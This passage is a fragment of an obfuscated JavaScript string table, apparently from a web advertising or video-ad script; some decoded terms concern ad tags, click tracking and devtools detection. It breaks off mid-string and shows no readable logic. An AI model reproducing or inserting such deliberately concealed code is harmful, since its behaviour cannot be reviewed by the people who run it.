rYAq','C2LT','BgLUA2vKwM9Uzq','BMv0D29YAYbZCa','zMfSBgjHy2TpBG','z2j0CW','zw50B3j5iq','BNn1ChnLDgvX','lIbTywnYB3m6ia','zMfPBgvKigXVyq','DxvTBa','zgP1C3qGEw91CG','DgvYDMfS','zxq9DxrMltGSia','z2v0ugfYyw1LDa','jMnIA2v5D29Yza','AwfSxW','AgfZrM9JDxm','cIaGicaGideWma','A2vKpc9OmJ4kia','Ecb2ywX1zsbSyq','Bhb6Aq','ywnOzwqGB3iGzG','DNn1Cg5L','vhjPCgXLrg90','C3r5Bgu','D29YzfDYyxa','ywLSzwqGDg8GBa','zcb0ExbLia','tevor1ri','B25KB3DU','x2LUAxrwyxjPyq','zsaTigLTywDL','ocaXos43mdeYia','u3vJy2vLzhntBa','Dg9mB3DLCKnHCW','AxzLBIbTywnYBW','CMvSyxrPDMu','BefHCNi','BMDLCxnSyw50','vgLSzgvgDwXSrq','DxjP','zxzLCNK','zw5KihrHzYbUyq','yxv0B3bSyxK','CMvKAxjLy3qGDa','BgvZy2m','C2TPCg9MzNnLDa','q29KztOG','D2LUzg93ig9Wzq','y2fJDxrL','q1ntlwjHC2vKia','BM90zs0','Aw5Uzxjive1m','DM9WzG','rgvZy3jPChrPBW','zMLUza','zgf0yuLJB24','CxvLC3qUignVBG','BwLTzvr5Cgu','Aw1VzG','ChjVz3jLC3mT','C3vJy3nPBq','CLvsta','yNvTCgvX','B2LUDa','y2vUDgvY','AwCGzMv0y2GGzG','tgvMDefYCM93qG','BMDf','l3nJCMLWDc9Iyq','CM9Rzt0ID2HPDa','ig1Hy3jVCYbOyq','sM9WzG','BMCGB24GyMfUBG','ug9PBNrZ','C2vYDMfIBguH','q09ovevovfvssq','DgfNzq','mZjWEa','q2vKAwXSyq','zM91BMqH','y29Uy2f0','zMLUywXSEq','CgXHBMT2','ywXLCgG','vueGy29UDgfPBG','y2HLy2Tty3jVBa','lJq2odqGos4Zoq','oIb0CMLNz2vYAq','ihDPDgGGBM8GDW','EM9UzuLKia','BhrXDwvZDa','jNb1yL9JBgLJAW','DgLTzw91Da','BNnXC3vWzq','yM9VBgvHBG','DgjYAW','lxDPzhrOpsiYiG','zwXLBwvUDhmGyW','isb0CNKGyMLKza','AgzY','C2vUDdO','wwn5','oYbJEMLKoIa','yM94DKG','AMf2yxnJCMLWDa','zw50','tc8XotK4l25HBq','D2LUzYaN','CgzY','q2HYB21PDw0','B25MAwC6','ywjJzgvMz2HPAG','yM9YzgvYlwjVEa','Bg9ICMS','lJu0nZmGmY4ZnW','CM9ZoIa','EMnHCM9U','yw5NBxnKywG','zsGWzgvNktSGFq','Cgf1C2vK','zxjPz2H0','B2nRzwq','DgLVBIbHzNrLCG','DhjPyNv0ztO','nJb2DW','yMLNy3vW','DgLVBNm','EMv0yq','BgfTyMrH','Bwv0zxiGAgfZia','twLJCM9ZB2z0lG','twfW','ig5VzguGDhLWzq','id0GiG','vhjHy2TPBMDfDG','Ahr0CdOVl3D3DW','nJuL','rxf1ywXuAwXKzq','zureB3q','CKjHCG','CYbWyxjHBwv0zq','yxbWtMfTzq','ywLUzxi','ihrOzsbZyw5KyG','BeDYyxzL','AhjLzG','C3rHCMy','y2nPCMm','zwz0zxe','C3rPDgLHBcb3Aq','zNnLDa','y29UC3rYDwn0BW','C2HHzg93uM9VDa','BM5LCI5QCW','D2fYBMLUzW','yxr0CMLIDxrLCW','ChjVz3jLC3ngBW','BNbHCG','BNrYAwfUz2XLBa','DgLHBhm','BNn1yKu','CfrPDgXL','CM9WEvzHBhvLCW','DgLVBG','Bg9HzcbNAxzLBG','qKXpq0TfrefeqW','BMvJDgLVBG','ExnPC1jLC3vSDa','y2LYy2XLzfm','BNqGCg9WigLZia','BwfNzs5ZCMm','re9nsw1WBgvTzq','tMvNyxrPDMvwzq','B2n0ExbLigLZia','Efi5DeiYCeW2Cq','mZe1mMPcBwTuuq','wg9WzG','BNnTAwq','BIbVBMX5igjLia','B25TB3vZzw92zq','oIbdyw5UB3qGzW','y29UDgfPBNm','D3CUDZmUB3jNlW','zxnZAw5Nsw5ZDa','Eg5PCW','vwzY','zw50ihbVCcbOyq','mJe0nZq4mZy0na','CMvZB3vYy2u','rePJEq','BgfXDw8','z2vS','jMnIy2rUpq','zxj0AwnHBejHCG','zwXLBwvUDc1HyW','rgLMzMvYzw50Aq','zwDZzg90','yw5NC3bO','B25TzxnZywDL','v2nPCMm','AgjHCG','igHHCYb0AguGDW','zwreDxjHDgLVBG','C3vWCgX1CW','C2HVCNrWyxjHBa','zw8Gyw5KigLMCG','zxiIpJXZy3jPCa','AwLUzMLU','Bw9IAwXLq2XPyW','BNvTt2znB3vZzq','tMvNyxrPDMvuAa','zwq6igfUB3rOzq','yxrPBgrL','icaGpc9WpGOGia','AwDODa','BgnLzgLS','C2v0t3b0Aw9UCW','EcbYz2jHkdaSia','ywrSBq','BMDLCW','C3vJy25HChbYBW','swfJDxrL','B2XJCM9ZCW','B2zMC2v0','zNvSBhnJCMvLBG','D2LKDgG9iJiIlW','Axf1zxn0','C3rVCfbYB3bHzW','ChjLDMLVDxnvCG','zw1WBgf0zxm','EMHJEq','y2LYy2XLzgfZDa','CMDIysGYntuSia','BwLUDxnI','CMLLCW','zgXJCM9W','DhjPyw5NBgvSzq','rhvYyxrPB24','DgfSlxDLyMDSiG','C1jLC2L6zuLUDa','AxbWtwLZC2nSAq','y2fUDMfZ','Bg9JywXtDg9Yyq','vg91y2GGzw5Kia','BNbHCNnS','t2nPCMm','CgfKzgLUzY1YAq','y29TCgfUAw9U','BMX0','zgvYlNbOCa','ChjVDg9JB2W','CefYCM93','twn5','Bg96zw5Nzq','z2vYzwqGyNKGzq','y3jLyxrLuhjVyW','zM9YrwfJAa','q2LYy2XLtwLUDq','y2XVC2vmAw5Lyq','zxjbzerHDge','DMvUDcb0ExbLia','B24GBM90igfSBa','yMXHy2TSB3PLBG','igfSCMvHzhKGBa','zMzPBgLN','yM94Agq','zgjSy2SGzg9Tyq','ChjVyMfIAwXPDa','z2v0wM9UzuLKCW','CgfNzvbLCMnLBG','D3jPDhrLBIa8sq','vgf1','CNn0AxrPywWUia','yMXHy2T0CMLHBG','DhjHy2TvuKXZ','CxvHCNrPBgvZ','x2HHBMrSzxjZ','zgLZDgfUy2vdvG','EKLUzgv4','Cg91BMq','zhjJB3jU','z25ZAw0','vMLKzw9bzfnLCG','y3vW','yM94DMG','y2XPy2SGCMvJBW','AxrLCMf0Aw9UqW','Aw1Hz2uVC3zNkW','Aw5PDcbPChaGDW','AxmGBM90igfUia','B25LqwrZ','AwzYyw1L','tM90vgLSzgvuAq','jMzTDd1PBNrYBG','BwL0ihjLywnOzq','A2PJEq','yMXRmti','ChjLy2n1CMX5zq','Cgu6ia','BgyUBMf2AwDHDa','EhDLzgDL','yxbWzw5Kq2HPBa','z2HvuKW','zgv0zwn0zwqU','B3nVBa','DxbLCNnLDa','mJm0nty3odK','C2nYB2XSvg9W','C2vX','q3jVC3m','tefziefuvefdsa','BIbUB3qGC3vWCa','BhvYDwHHCG','AxrPywW','BgvMDgHHCNbVBW','phbHDgGGzd0Itq','pJWVAgvHzd48yG','zgqGiMfSBg93lq','B3bPy3m','icaGicbHBMLTyq','BM9TywXPzxm','icaGicbJB25ZDa','Dg9Y','nemZlJm3ntK2ia','igH0BwWGywXYzq','Axnive1m','yMXPBMC','zxHWAxjLC0f0','C3rYAw5NAwz5','iIbPBNn0zwfKiq','x19HCMLHuxvLCG','tM90tgvZC0DYzq','zgv0zwn0B3iGDa','AgfZuMvTywLUAq','zwzeB3q','CMvHBa','mtmXnJi4nJbmALncyNi','nc4WnZKZidiXlG','t25SEsbVBMuGza','z2fTBwfK','zw50tLm','C2nPCMm','Aw90yq','C2rVDa','vwfJDxrL','BwfSzq','C3nLDg1U','zMLSDgvY','yM9YAMzVCNfWmG','yxbWzxjszxnVBa','Bg9N','Dw5Oyw5KBgvKia','BNnPBwvX','iJ5oB3rPy2uGzG','DNn1yM5f','C3zNpG','qxnZAwDU','r29WzG','Dw5KzwzPBMvK','Aw50zxjZDgL0Aq','BhrYAwy','mtu4mZGGmtaUma','DhjPzg90','tgfYCG','CgfYzw50tM9Kzq','AeLUDhiGzgf0yq','C2XPy2u','zML4zwq','Aw5WDxq','zNjHBwu','zwfZDgvY','z2v0rxn0Aw1HDa','CMfJA2LUz1vsta','CM9Wyxi','C29WzG','DxjLoIbPBG','zujYywnRzxq','teLnsvrbrfrsqq','zcbHDcbPBMrLEa','zwzY','DhnOy3K','BKXLzNrYAwDODa','DxjSAgfUzgXLCG','zcbPBIa','tM90tgvZC0vXDq','DhjHAwDODeXPBG','C2LTCMfYCG','zcbLCNjVCJO','DMLNyxrVCI5Oyq','BcbZy3jPChqGzG','y2nHCM9U','Aw1Hz2u','CMDIysGWldaSma','DMvYAwzPy2f0Aq','BMXLzNrHCNjVDW','igzVCM1HDhrLza','ywXF','B3zLCMXHEvzPzq','CM9HBMC','rg91yMXLuxvVDa','DgvYr3jLyxrLCG','q2HP','z3rYzg90','C3vW','y2HLy2S','z2v0q29TChv0zq','ywjuzxn0','igfUzcb0zwfYia','DgfNtMfTzq','Aw52ywXPzfvYBa','r3jLyxrLCKvXDq','zwq6igfJDgLVBG','q0rbvefB','yIbLBgvTzw50ka','C3vYDMv5','C3rLBMvY','Awj1DgvZ','yxbWAw5N','D2vIA2L0qM94tW','D2fPDgLUzW','CMvZCg9UC2uGza','DhjHy2TPBMDfDG','r2zY','i2nVBw1LBNq','igj1DcbWBgf0zG','vKftvcbJywXSia','t1zfuKXbwq','tM90vMLLD2fIBa','yxr0ywnOigHjBG','nZm2ndeGos40nq','kseH','y29UDhjVBhm','ihr5CguUig1HyW','DMfYCG','oNbVCcbYzwPLyW','B3m6ia','s0HJEq','u2nYB2XSigv2zq','yM94vxi','Aw1HDgG','mZGWChG','C3nHz2u','nty5msa2lJeWmq','tK9ux1nvufbpuG','C0j5vgfNtMfTzq','C3vIrq','Dg90ywXty3jVBa','DwXJB3jUzxi','D3jHChbLCKXPBq','Bg9Hza','DMLKzw9dBgLJAW','D29YzfnWywnPBG','CNjVDW','o2jVCMrLCJPTzq','yM94u2HHzg93','CYbUBYbHzcbSBW','AwnVBKnSAwnRva','lNCZlM9YzY8Xoq','AxnPBNn2','C3vWBxvSDa','AxngDwXSC2nYzq','DhjPyw5NBgu','qvntrvrvuKK','DgnOihjLy2vPDG','yM9KEq','y2XPy2TuAhjVDq','uKvrvuvtvf9fuG','C3qGCgf5Bg9Hza','y2HLy2TTyxjR','y29UBMvJDgLVBG','DhjHBNnSyxrLka','zg9JDw1LBNqUyG','CMLNAhr0AhjLzq','AwnHBejHCG','B3bLCNa','vw5JBg9ZzwqGyW','Egr0CMK','Dev4zwn1DgvK','CNjVCG','yM94zgW','tM90u3vIC2v0rq','z2XL','uMLNAhrvCerVDW','yxmOmtySmtyPoW','DMLKzw8GD2fPDa','vMvYDgLJywXcyq','Bhj0CMK','qNjLDMu','icbuAgLZihnLDa','CMvZAxPL','yxrH','yIbTB2rL','Dw5ZDxbWB3j0zq','BwvHC3vYzwrHBG','CM4GDMfSDwu6','u0vsvKvsvue','Awv4y2W','y29SDw1UtNvTyG','y2zY','z2v0uMvTywLUAq','AhjVDwDO','rg93BKfYCM93','zxHJBa','C3bLy2LMAwvK','ChjUC2LT','Bwf0CW','vw5Kzxjcyxi','qwrjra','Dg9tDhjPBMC','CMvHDgvY','tuvesufnsu1f','rNvSBevXDwfS','z2vZzg90','BMfIBge','Esb7cIaGicaGia','Dw5RBM93BG','DhjPBwLUDxm','t2rIBgfJ','BhnO','igzVCIb2zw5KBW','zsbMCM9Tig1VDq','CMzPC2H0','DxbHCNjVDW','BgfYCMHR','B3iGAxmGBgvZCW','DcbVDxqGpsb7cG','ywXPDhKGqMXVyW','Bwf4qML0CMf0zq','C2rVDgi','ANnVBG','DMfYA2fWCge','yNL0zuXLBMD0Aa','DwjZzxrfCxvHBa','qwn5','CfDPzhrO','zwDYywW','CYb0AguGD3jVBG','y2n1Chm','zgLHBxm','zcbYzxmGC3rHDa','q2nLzgLS','C2vHCNjVDW','BNrNBa','C3vICgX1CW','ls0+','AxjLy3rPB24','t3nSyxnO','zg9UDg8','kc0XmdaLkq','DhjHy2TLzfbYBW','tM90u3vIC2v0','su5wquXjrf9ntW','ExbLidqPigLUia','rwrVDa','psiWo1vstd0','DhjPCgX1CW','DMzY','z2H0yxjYB3C','jM1Hzhm9','vxjPBMC','tM9KzuXPC3q','yxn5Bxa','BwvUDcbMB3vUza','C3n0yxjM','zMLNDxjL','ywrK','zw1LBNq','y2XVC2vcDxr0BW','DuHHCG','CMHV','CMHHCMq','Axy9iNjLzNjLCW','BxngBgv4rMXVDW','A2vLCgfSAxzLia','y29SB24','C3vIBKu','BKXPBMu+','yw5KDG','t3zLCLbHCMvUDa','Cg9WihDPDgGGyW','jNn1yJe9','B25Tzw50igLUyW','BMv4Axn0CW','Dgf0DxmG','uKTt','CM90Aw1LCW','rg91yMXLq29UDa','DxbZAq','BhrKB3q','zxjYB3jdB2rL','BMrLEa','C29SyG','mdaVEg1SBNmV','CMfYCMi','ChjLy2fWChjVEa','yxvSDa','u3fYDa','qMzY','EfbVC2L0Aw9U','ywTPBMCGywn0Aq','Awq9','CgX5ihj1Bgu','y3v2zwu','t2DYyxzL','vwn5','Bg9HzgLUzYbHDq','DgLTzxvWzgf0zq','zMLNoG','Bg93yxn0','DLDPzhrO','Bw91C2vKB3DUia','ywX1zseHici','zMXLEa','CI5Syw5NDwfNzq','shvTCerVD25iDq','BMXZAw0','B25JBgLJAW','EMLNCMfYCG','Cg9W','y3rLzdOGyw5VDa','msaXos4Znte1ia','zwXZzg90','BNqSiLnLz29Lia','mZbWEa','C2GUCgHW','AxnPBG','BhDZDq','yw5Uzxi','BgXIywnRihnJCG','DNn1Cg5f','zMv0y2Hwqvnu','Bw91C2vSzwf2zq','ufjpq0vtu0LorW','CMvTB3zLrxzLBG','wgzY','CMvHDgvYr3jLyq','tgvMDhjPz2H0yq','B25SB2fK','C2HVD1nHBMrIBW','DhLWzsbtDhjPBG','yNnPBq','DgHLigr1CMf0Aq','sw52ywXPzcbHyW','ugn5','ChvUy3nW','uhnJCG','yxrLCW','zg9JDw1LBNrfBa','wMfJDxrL','ueXbwuvsu1rbva','DxjJzq','re9dvu1ftLrFva','rg93BLjPz2H0vG','D2HPDgvtCgfJzq','CMzY','z2fJDxrL','y2TLCG','wNnJCG','ifbvqKXjqYa','BMfSrw50Axr5ra','ywrKvMfSDwu','BhbHCG','C2v0qxr0CMLIDq','BgrYDxnOyxi','ywXPzcb2ywX1zq','u3rHCG','DMLZAwjSzq','C3jHCNi','nZuUmq','tM8GywrZigzVDq','C3vWBKu','zxHPC3q','DhLWzsbUB3qGCG','BwLUqML0CMf0zq','C3vIC2nYAwjLia','Aw4TCgfNzsbWDq','yMvOyxzPB3iGBa','vMLLD2fIBgu','zM9YBwf0twfJCG','ru5et1jFv0vcrW','Bw9WzG','Ewn5','z3rYyxjY','Dgv4Dc94BwW','yNvSBa','ChjLy25HChbYBW','yw1HBgC','CIb6B25LigfSCG','BMvHCNjVDW','rw1WDhLtBwfSBa','z3rJAxi','zMzSAwC','lMPZ','jMf0DJ0','y29TCgXLEgvZ','C3bVBNnL','y2fUCgXHExrOCG','CMTLCIbLBNzPCG','pGOGicaGicbuBW','BgrYzgHHCG','qvruuKLcvvrfxW','Aw50x3PVBMvFAq','zgf0ys1HzgvS','yMv0D2vLBG','C3vI','zNvUy3rPB24','ywnf','BM9YBwfSAxPLta','DgHLigDPDMvUia','y3vYCMvUDefKsq','q29Jq29J','y2HHCKnVzgvbDa','DgHLDgf2','sw52ywXPzcbwqq','icaGicaGD2vIrW','CMnHCM9U','DMLKzw8GzxjYBW','uKvhvuXbveLptG','ww9WzG','ihrVignSzwfY','C2LTBeu','ywn0Aw9Uq2fSBa','C2nSAwnRqxjLyq','BLzeyxnO','CM90yxrPB25jBG','BMnVBMC','BM8GC3vJAcb0Eq','uMLNAhreB3vIBa','yw5KicC+jYbTDq','yML0CMf0zq','Axn0igvSzw1LBG','yMXRmtq','D2vIA2L0sgLKza','twLJCM9ZB2z0ia','zNjHyZm4','rgvWDgG','CNvUug9W','yw5Kza','swnVBNm','zxiVAw50zxjZDa','vKftvc13yxjUAq','BMvKB3q','CMLLBNq','zwqGB24GzwXLBq','DxnLignHChr1CG','u3vW','BM9UBgLUzwfY','ChjHCa','r2nPCMm','BgL0Es4kicaGia','D2vKyMfY','ihjLC3bVBNnL','BMvHCNi','DJqUANm','zxHPDez1BgXZyW','CgX1C2nPCG','z2v0qxr0CMLIDq','A2vKiq','q29SB3i','C2TPCc1JB3vUDa','CMv2B2TLt2jQzq','vMvJDg9Y','B21Tyq','zMLSAwC','zg9J','C2LNBwf2','ExbL','u3vYDMv5','zNjVBuvUDhjPzq','D29WzG','u2nLzgLS','DxnJCG','vvjmihrVigzLDa','swnVBLzPzxDuCG','B2jZzxj2zwqGzq','BgrZAa','AhaGBM90igfSBa','zxrO','rxnPBq','vgn5','q2XVy2T3AxnLqW','vw1Hy3i','EgXbCNi','DMvUzg9Y','z05HBwu6','BgXOyxjK','DgLVBJOG','vw9NB24','yMvMB3jLDw5SBW','Aw5JBhvKzxm','BM9YBwfS','Bw96q29UBMvJDa','DMvSB2nLy2rUlG','zgrVDhnLCq','qurtrvjwsu5hsq','yxnWzwn0uMf0Aq','BNDHCNi','rNnJCG','B2DVBG','BxvTyxa','ihjLzgvMAw5Lza','C3vWC2v0','AxngAxjLzM94tq','tM90tgvZCW','s2nLzgLS','rvri','BwvpDMvYBgf5CW','ywnSAwjFywrIBa','CgfKzgLUzW','icaGicaGicbJBW','BwLKzg90','DJuUANm','ENnJCG','BwLK','qwruAxrSzq','nZmYide2lJK5na','ywrIBg9JA1nLDa','zxjYB3jxAxrOqW','zg9JDhLWzq','BMCGB2jZzxj2zq','zwn0zwqGDg8','nuW2lJeWmtC2ia','yM5LCxvPDG','BNnPzgvcDxr0BW','ChHYyxrPBW','ihbHz2u','lwrLC2T0B3a','zM91BMq','rxf1AwXPyNjPDq','BNnXC3vIzq','vKftvc1LCNjVCG','CMvUzgvYug9Zra','y29TCgzU','yxrL','BM90Aw4','DgHPy2TZAw0','B3nLignOyxiOjW','Aw4TB3v0','lIbJDxjYzw50ia','B3vUzciVpGO8lW','ig9U','i2e2ytbHnW','zxzLBNrjBxbZ','zxHLyW','mJK0twDJDwHw','C0vXDwfS','tMnLzgLS','Bw91C2vnB3zLCW','C1f1zxj5u3rY','zwn0B3iGAxmGBG','Dg9WidaUm3m','DhjHy2Twyxn0rq','DMvYC2LVBG','C3rHCNrfBgvTzq','zeLKCW','sxnJCG','yM94zfi','Aw52ywXPzcbHDa','ug9WzG','t2fJDxrL','vgHLigv2zw50ia','zw52AxjVBM1LBG','zgf0yvrPDgXL','y3jLyxrLvgv4Da','y3vYCMvU','BwfWC3rVzg93BG','zYbHz2fPBIbHzG','zw50CMLLCW','vMLLD1vUzgv0zq','ywXSB3DZrMvHDa','y2XLyxjgDwXStW','rhvYyxrPB246ia','BM5LCIbSAw5Ria','BNzNDa','D2LUzg93lMnKyW','Bw96sgLKzgvU','CgX1C3r3BW','ywjYzxzL','wvvJEq','CMvJzw50BhKHia','jMf0ywC9mq','Bg9JywXou01HCa','BwXKCG','vwnPCMm','y29TBwvUDa','DNnJCG','zw1ZCdeZ','DhjPzxm','C3vIC3vI','suvJEq','Bwf4qwrZigLZia','q0Xjq0Tqt1m','sxvTBa','B1n0CMLUzW','z2H0igLZig5VDa','B2nPCMm','DgGGy29UzMLNoG','yMXHy2S','t0rf','BgvZC2fWChjVEa','rxvTBa','CMfTzxmGC3bPBG','y2nLzgLS','twf0y2HLza','Dgv4Dc9ODg1S','ChjLy2f0zwqSia','yw5Kig9UBhKGyq','mteUmJu3nYaZlG','zw5HyMXLigfKyG','C2nYB2XSwa','CxvHDgvYBMLVBG','tg9Uz3jPz2H0yq','CxvPz2fYCM93','z2jYzxzL','Bg1Pzg90','vMLKzw9tBgLKzq','DMfZDfbHCNnLCG','ihvWzgf0zwqU','CMfJzq','EMn5','C3jJzg9J','AwnVBG','DMfYAwf0Aw9U','igLUC2vYDgvKia','zxzLBNqGAxmGBG','Dgv4Dc9QyxzHCW','B2D0','BM90igLTCgXLBq','vvzxwfLAywjJza','Bw91C2vnB3zLqG','BMvJyxa9iNjVDq','CMvUzgvYigfK','Dgf0Aw9UigDPDG','mJe0nZq4mZy0nq','BMvXDwL2','ywruExbL','yYbZB3vYy2u','CMfYCMXW','t0vSAwC','y29TCgXLBwvUDa','y3rLzdOGy3vYCG','rxjYB3iGzMv0yW','zgvSyxKGAxmGBG','psjYzwzLCNjLCG','B3iGD2vIBwfZDa','AwXPyNjPDw0','yw5VBwfSAwvZ','zg9UDgzVAwq','zMLSzvvsta','tMfTzq','y3jVC3m','BMnLigvSzw1LBG','DcbWB3aGAgfZia','zw50CW','C2v0ugf1C2vK','tg9Uz0XLzNrsAq','yMrXDw8','DMvK','AhLIDwXS','iIbTAxnZzwqGDG','DgvYigHHCYb0Aa','D25bCNjVDW','BgLUzu51BwjLCG','rgLHBw9Uza','vMLKzw9dBgLJAW','CgfYyxrVCG','ide1lJuWnZyIia','yMLNy2LYyW','D2nPCMm','DKjHCNy','tM9Kzq','Cgn5','B2fZDa','Ew9WzG','t3bLBKn1CMX5ra','yM94seq','zgrHz2DLCG','DxjSsgfUzgXLCG','BKD0DG','CLrYywnRAw5N','C2v0uMvXDwvZDa','CMXHCNi','BhnPBwu','BNn1y2m','B3bXCNn0Dxz3Ea','C2vYAwy','y2WSCMvZB2X2zq','vxbWzxjmzwz0qq','BgfJDxrL','BLzLy3rVCG','B250zw50CYjD','vKftvcbYzxnWBW','Bw9KzwXZ','u2HVCNrsAwDODa','DMfYC3vWC2v0BG','mxn0','zxj0Eu5HBwvZ','CxnJCG','ig5VDcbYzwnVzW','uMvZoG','BNnWyxi','nJK0vJeWlJa2oq','DcbHigjVB2XLyq','sxvRy3K','zMv0y2GGy2fSBa','A2fWCge','BNbYzq','uMLNAhrdzwLSAq','DMfYC3vIC2v0BG','BgXHCNi','sw5qywDLuhvZAa','sefsrgn5','pc9ZDMC+','u0HJEq','C3vICMfYCG','uLrdugvLCKnVBG','u2fTC3vUzYbjBG','khr5CguGmsKGAq','revwsunfsva','BwLU','v2zY','z2nPCMm','BI94BwW','Bwu6lY8','C2vTAq','zgvJB2rLzdO','zMLYC3rrDwfYDa','BMXLCxnSyw50','CgX1C3nPBq','C3vIC3rYAw5N','BgvUz3rO','Axnezwj1z0vUyq','B3DUzxjfBgvTzq','CwLUDa','Eg1Srw5JB2rLza','Dc10B3a','su5wru5ut1jzuW','C2vSzG','uwzY','Aw5R','DgLTzvn0yw1W','rMv0y2HPBMCGvG','u3vJAfrOyxq','DgvUC2LVBG','ig92zxjSyxKUia','ztOGmtHWEdSGBq','BMfJDxrL','y2WSzwXLBwvUDa','B3bHy2L0Eq','EwvU','su5wquXjrf9tva','DwzY','phn2zYb4BwXUCW','Aw5Lrw5KAw5NCW','CMrSzgHHCG','tfzLBMrVCJOGBG','Aw9UrMLSzq','DNj0CMK','yKDmuMvUzgvYzq','CeTLExDVCMrZ','twvKAxvTu3bHyW','B2rHC2G','CMvUzgvYsw4','Aw50CW','y2XPy2S','DxiGywrZigzYBW','y2vUDgvYzg90','osiGC3rYB2TLpq','zw9WzG','y2fWCgvKiq','DgvYBwLUyxrL','y29WEu5VzgvbDa','EwnPCMm','C3fJDxbZ','C2HJAgn5','y3vYCMvUDfnJCG','BM90igfUigLUDa','BgLJA1rYywnRAq','BgfW','rxHWAxjLCW','rw1Hy3i','D2XLzNq','AxnqCMvZzw50','DxjL','r3jLyxrLCKz1Ba','BhjOyxjK','CIbWywDLigLZia','r3nJCG','DwjYzxzL','z2XQ','zxjWCMLUDa','B3nwywX1zxm','CLbYzxnLBNq','BM90Aw5KB3q','wMnHCM9U','CK5HBwu','CgfKzgLUz0XLzG','tKLe','icaGicbVDxqUDW','EgHbCNi','B3j0zwq','yw50rxf1ywW','Bg5f','y29WExnY','lxbHz2uGChvZAa','s2fWCge','B21HAw5ZoG','wMvYB1DPzhrOuW','nxzO','ldaUmIK','CKfHCNi','zwXS','BNbHCMfSBgvS','B25JDxjYzw5JEq','Dhj5vg9bDhrHyW','zxnPEMuGBgLZDa','zw5Krfre','zxfJAxjJ','DhjWzxPPDw0','yM94sgq','ENDUAG','iIbZDhjVA2uTBa','Aw1L','qMfYDG','DMfSDwuGBxvZDa','tM8GDMfSAwqGBq','vMvYEvrOAw5tCa','yM94Dvi','C2vHCNi','C3rVCMvvCMW','u3vMzML4','B25LCNjVCG','idaSidaUnsK','sfrnta','qMn5','cJXWyxrOigq9iG','C3f1zG','qwfJDxrL','uKXbwsbbvfrbqW','CMfKAwm','zfn0EwXL','jNnLCwLKpq','CMv0CNKGAw1WCG','Eg1SBNm6','tg93zxjmzwz0qq','CMvHBgLUzq','u3f1yxjLu3vICW','DwfSihrVig91CG','y2H1','y2XHC3nmAxn0','B2jZzxj2zq','BMLUzYbHBMqGzq','Aw4TCgfNzs1Tzq','whnJCG','yxjPBMC','nNb4ide1ChG','B3jVCG','jMfIx3rLC3q9','y2XVC2uGyNv0Da','rg90','sw1Hy3i','BMjZCa','BhrYAq','zwjPza','CxvPBgLICML1Bq','ywzY','B3nJChu','vMvL','y2LYC2nPCG','zw5Krfrelhn0yq','y29UzW','rxHWB25LBNrPyq','z3jHEq','z2v0sxrLBq','DcbKzxrLy3rLza','cIaGica8AdiGCW','zcbPCYbUB3qGDG','DgfYCM93','BNzKyxnO','Ag9YAxPVBNrHBa','y3vYyxjY','C2nHBgfIBgu','ChvIvMfSDwu','ywXSB3DLza','B250B3vJAhn0yq','CgfYC2vwyxn0wa','BwfPBNrHAw5bCW','AxnbzgjnB2rL','yxbVCW','yMXVy2S','C3rHDgLJ','AxnbCNjHEsHZzq','AxnbCNjHEq','DgLVBJOGC3bPBG','z2v0q2rUrg9Tyq','zgv2AwnLoG','Cgf1C2vKoIa','u2TPCcbKzwXHEq','zs13Awr0Ad0ImG','vhjHy2TPBMC','uMv0CNKGAw4G','swrVDa','Dg9YEq','jMzHBgXIywnRBW','yxjLtw91C2vnBW','r2fTBwfK','sw5PDgLHBcb2Aq','suvt','y3vYCMvUDfrHCG','zNjHBwvIB3jKzq','B25MAwC','igfSDcbKB21HAq','zg93BMHHCNbVBW','re9nquLo','CMLNAhrSzwz0Aa','CLrLC3rPBMC','zxnZAw9UigDPDG','C2nYB2XSv2LKDa','mtaUndCYmYaXoq','lJG0ndeZidKUma','vKftvc1YzxnVBa','DwDYyxzL','DhnJEq','yMfJA2vWC2LSBW','AxvRy3K','CMn1yG','yMfJAW','BgvX','Bgf0','DgnHCM9U','zwqH','jMmZpq','zhvOyxi','ywXS','ide4lJqYnZKGmq','uKfore9n','DxbLCNnLDevXDq','Cg9Wx3PVBMvFAq','iIbTAxnZzwqGCq','qwzY','DhjPDgLTzq','zvjLC291CMnLCW','y29SBgvJDe9UyW','B24GB3zLCMXHEq','BgLUzYGP','yM9Sza','tgvZC0vXDwfSrW','AwvJEq','u2vZC2LVBIbSAq','C2v0t3zLCMXHEq','BwvZC2fNzq','yw5NBxnK','v2vKz2u','BM8GCNiUigv4Aq','r3jLyxrLCG','tw9WzG','zunYzwf0AxzLrG','CxvHBa','lIbKDxjHDgLVBG','zuzPBhrLCNm','t29WzG','DwrIBgfJ','r2v0ifzbu1qGqq','DMfYDgHLDge','y3vWyNjJyxa','l3nJCMLWDc9WDq','ywjZ','A2nLzgLS','Dg8GBw91C2vKBW','lNCZlM9YzY9ytq','CMvMzxjYzxjWBW','BM8Ty29YCW','v3nJCG','AwnHlcbZyw5Zlq','C29SyMfY','AgLUzYb6B25Lia','BxnJCG','BM93','wuLJEq','zgf0ytP0zxH0lW','zsbtyw5KyM94ia','CLzHBhvLCW','CgfYC2vcB29Szq','y2XVC2vK','B2zM','Bg5LCxe','vMrHC2HS','B3nSyxnO','ywXZ','DxnLCL9LBMDHzW','CMvTB3zLtgfZDa','y2XVC2uT','tM9UtgLUzwfYqq','AgnPCMm','z2n5','nNb4','DMLKzw8Gzw5Kzq','yMvJyxvZzq','EwfJDxrL','tgvZC0XLC3m','C2vXDwvUy2u','DMfYCgK','BNzHCa','CMrXDw8','z2j0Ca','zgv2AwnLtwvTBW','zgLZCgXHEtOGzW','ExvTBa','suzsqu1fie9wrq','Bg9Wyxi','CNnXyG','idmGyxr0zw1WDa','tgvMDfrLzvzLyW','vfniy3K','D0r1CMf0Aw9U','oIbUDwXSlaOGia','Aw5KzxHpzG','yxr0ywnOigHjCa','ywXSB3C','BIbPBNrLz2vYia','zg90zxfKB3q','Aw1Hy3i','CMr3yxjLq29UyW','lxjLzMvYCMvYiG','wMn5','AxbWx3PVBMvFAq','CM93C2vYr2XVyG','x3vYBa','ideWmcu7','BNzSDhjPzq','BhrOCMvL','zc4GzxHPDa','Dg90ywCGCM90yq','lw1VyMLSzq','CMvUzgvY','Bgf0ywLS','yxbWq29Kzu5HBq','AfvstfrLBxbSyq','yxrPB24GywXSBW','zxzLBG','mtnWEa','tgnHCM9U','u3f1yxjLsw50zq','BMf0DxjHBhm','t21Lz2e','AxnjBNrLCNn0Aq','ywXSB3DMDwXSCW','tgnLzgLS','y2XVBMvoB2rL','C3vIzq','BNqUiev4CgLYzq','rvjst1jdt0rf','zgv0ywnOAw5Nia','DgHPCMrrDwfYDa','BMfWrq','DgLHBejLAw5NuW','z2v0','yNKGzxzLBNqGDa','DgLUDa','Aw5RignSA